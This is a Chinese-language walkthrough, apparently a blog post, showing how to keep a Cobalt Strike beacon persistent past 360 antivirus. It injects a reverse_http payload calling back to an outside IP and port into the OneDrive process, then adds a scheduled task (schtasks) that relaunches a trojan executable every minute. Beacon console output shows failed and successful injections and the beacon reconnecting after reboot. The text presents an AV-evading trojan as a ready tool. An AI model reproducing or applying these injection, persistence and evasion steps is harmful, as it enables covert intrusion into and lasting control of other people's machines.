## 、先制作好一个免杀马



、查看进程



heacon>

这里我们找到 oneDrive 这个进程,尝试对他进行注入

5、inject 该进程

```
<u>beacon</u>> inject 7836 x64<br>[*] Tasked beacon to inject windows/beacon_http/reverse_http (82.157.157.102:9999) into 7836 (x64)<br>[+] host called home, sent: 262672 bytes<br>[-] could not open process 7836: 87
beacon> inject 7836
<u>Deacon</u><br>[*] Tasked beacon to inject windows/beacon_http/reverse_http (82.157.157.102:9999) into 7836 (x86)<br>[+] host called home, sent: 209936 bytes<br>[-] could not open process 7836: 87
```
这里可以看到失败了,因为我写错了进程名哈哈哈

6、这里因为没发现,于是傻乎乎的更换进程 pid 进行一次注入

## beacon> inject 5580 x64 [\*] Tasked beacon to inject windows/beacon\_http/reverse\_http (82.157.157.102:9999) into 5580 (x64)<br>[+] host called home, sent: 262672 bytes

注入成功



7、尝试创建计划任务,发现失败,证明该进程并没有被添加信任

encom> schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test<br>[-] Unknown command: schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test<br><u>beacon</u>> shell schtasks /create /sc [+] nose cacced nome<br>[+] received output:<br>拒绝访问。

8、再次尝试注入 onedrive,发现注入成功



9、添加计划任务



## 可以看到成功添加

去环境中查看一下<br>●test1 正蓝6 在2022/4/11的11:09时-触旋6.无限期地每隔00:01:00重复─次。 2022/4/1111:11:00 2022/4/1111:10:01 正在运行任务。(0x41301)



10、关机重启,过了一会可以看到自动回连了



360 主动防御全程开启状态

